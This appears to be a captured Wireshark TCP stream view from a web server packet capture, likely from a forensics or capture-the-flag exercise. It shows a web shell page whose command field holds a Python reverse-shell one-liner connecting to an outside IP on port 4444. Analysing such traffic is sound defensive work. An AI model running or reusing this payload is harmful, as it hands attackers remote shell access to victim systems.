 Wireshark · Follow TCP Stream (tcp.stream eq 141) · phl_webserver.pcap
<h1>Web Shell</h1>
<h2>Execute a command</h2>
<form method="post">
<label for="cmd"><strong>Command</strong></label>
<div class="form-group">
<input type="text" name="cmd" id="cmd" value="python -c &#039;import socket,subprocess,os;s=socke
t.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((&quot;138.68.92.163&quot;,4444));os.dup2(s.fileno(),0); os
.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([&quot;/bin/sh&quot;,&quot;-i&quot;]);&#039;"
onfocus="this.setSelectionRange(this.value.length, this.value.length);" autofocus required
>
<button type="submit">Execute</button>
</div>
</form>
<h2>Output</h2>
<pre><small>No result.</small></pre>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (3176 bytes) Show as ASCII No delta times Stream 141
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help